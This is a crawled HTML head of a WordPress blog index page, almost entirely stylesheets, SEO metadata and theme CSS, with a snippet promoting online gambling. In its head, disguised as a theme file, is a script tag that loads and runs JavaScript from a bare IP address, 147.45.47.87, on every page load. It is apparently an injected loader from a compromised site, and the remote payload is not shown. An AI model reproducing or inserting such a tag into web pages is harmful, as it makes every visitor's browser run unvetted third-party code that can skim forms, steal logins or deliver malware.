

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.businessweight.com/blog/
body_size: 24193
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://www.businessweight.com/wp-content/uploads/2022/03/BW.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.businessweight.com/wp-content/uploads/2022/03/BW.png">
	    <link rel="alternate" type="application/rss+xml" title="BUSINESS WEIGHT  RSS Feed"
          href="https://www.businessweight.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="BUSINESS WEIGHT  Atom Feed"
          href="https://www.businessweight.com/feed/atom/"/>
    <link rel="pingback" href="https://www.businessweight.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.businessweight.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.businessweight.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Blog - BUSINESS WEIGHT</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.businessweight.com/blog/" />
<link rel="next" href="https://www.businessweight.com/blog/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Blog - BUSINESS WEIGHT" />
<meta property="og:description" content="In the fast-growing world of online gambling, players are constantly seeking platforms that offer reliability, convenience, and a secure gaming environment. With&hellip;" />
<meta property="og:url" content="https://www.businessweight.com/blog/" />
<meta property="og:site_name" content="BUSINESS WEIGHT " />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Blog - BUSINESS WEIGHT" />
<meta name="twitter:description" content="In the fast-growing world of online gambling, players are constantly seeking platforms that offer reliability, convenience, and a secure gaming environment. With&hellip;" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.businessweight.com/#person","name":"Admin","image":{"@type":"ImageObject","@id":"https://www.businessweight.com/#logo","url":"https://www.businessweight.com/wp-content/uploads/2022/03/BW.png","caption":"Admin","inLanguage":"en-US","width":"250","height":"250"}},{"@type":"WebSite","@id":"https://www.businessweight.com/#website","url":"https://www.businessweight.com","name":"Admin","publisher":{"@id":"https://www.businessweight.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.businessweight.com/blog/#webpage","url":"https://www.businessweight.com/blog/","name":"Blog - BUSINESS WEIGHT","about":{"@id":"https://www.businessweight.com/#person"},"isPartOf":{"@id":"https://www.businessweight.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUSINESS WEIGHT  &raquo; Feed" href="https://www.businessweight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUSINESS WEIGHT  &raquo; Comments Feed" href="https://www.businessweight.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.businessweight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.businessweight.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.businessweight.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.businessweight.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.businessweight.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.businessweight.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.businessweight.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.businessweight.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.businessweight.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.businessweight.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.businessweight.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.businessweight.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-188-css' href='https://www.businessweight.com/wp-content/uploads/elementor/css/post-188.css?ver=1673741287' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.businessweight.com/wp-content/uploads/elementor/css/global.css?ver=1673741287' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://www.businessweight.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.businessweight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.businessweight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.businessweight.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.businessweight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } #header .inner-header .container { padding:1px 0; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } 